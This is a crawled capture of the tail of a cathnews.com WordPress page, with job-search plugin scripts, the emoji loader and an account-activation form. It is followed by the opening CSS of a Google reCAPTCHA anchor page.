<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"fac94205fa"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=7414955" id="jobsearch-intlTelInput-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="85b72bbfa4aedf63bf6c4fb8-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="85b72bbfa4aedf63bf6c4fb8-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="85b72bbfa4aedf63bf6c4fb8-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="85b72bbfa4aedf63bf6c4fb8-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x2fcb8clhebw
body_size: 48529
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
